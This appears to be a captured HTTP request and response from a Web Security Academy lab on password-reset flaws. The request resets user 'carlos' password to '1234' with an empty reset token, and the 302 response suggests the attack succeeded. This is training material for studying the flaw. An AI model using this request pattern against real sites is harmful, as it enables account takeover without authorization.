 Request
Pretty Raw Hex
\n
1 POST /forgot-password?temp-forgot-password-token= HTTP/2
2 Host: 0afe0035039aeaf287259d8d00e0001b.web-security-academy.net
3 Cookie: session=OxQ0jdLrut5Xau2mdxdhVIyboxapteLu
4 Content-Length: 83
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: tr-TR
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0afe0035039aeaf287259d8d00e0001b.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0afe0035039aeaf287259d8d00e0001b.web-security-academy.net/forgot-password?temp-forgot-password-token=6olh6ts5dailuaz8xo32lexu5o7ucip5
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 temp-forgot-password-token=&username=carlos&new-password-1=1234&new-password-2=1234
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6